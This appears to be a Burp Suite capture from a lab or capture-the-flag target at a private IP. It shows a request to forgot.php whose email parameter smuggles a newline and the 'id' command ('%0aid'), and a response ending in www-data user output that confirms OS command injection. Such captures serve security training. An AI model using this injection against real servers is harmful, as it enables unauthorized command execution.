 Pretty Raw Hex \n
1 GET /under_construction/forgot.php?email=%0aid HTTP/1.1
2 Host: 192.168.184.109
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://192.168.184.109
8 Connection: close
9 Referer: http://192.168.184.109/under_construction/forgot.php
10 Upgrade-Insecure-Requests: 1
11
12
Pretty Raw Hex Render \n
42 <div class="form-group m-0">
43 <button type="submit" class="btn btn-primary btn-block">
44 Reset Password
45 </button>
46 </div>
47 </form>
48 </div>
49 </div>
50 <div class="footer">
51 Copyright &copy; 2017 &mdash; Your Company
52 </div>
53 </div>
54 </div>
55 </div>
56 </section>
57
58 <script src="https://code.jquery.com/jquery-3.3.1.slim.min.js" integrity="
sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo" crossorigin="
anonymous">
</script>
59 <script src="js/my-login.js">
</script>
60 </body>
61 </html>
62
63 <!--
64
65
66
67
68
69
EMAIL SYSTEM
70
71
72 ---- Under Construction ----
73
74 sendmail.php must receive the variable from the html form and send the message.
75
76 || For security reasons we are working to blacklist some characters ||
77
78 //-->
79
80 Could not open input file: sendmail.php
81 uid=33(www-data) gid=33(www-data) groups=33(www-data)
82 0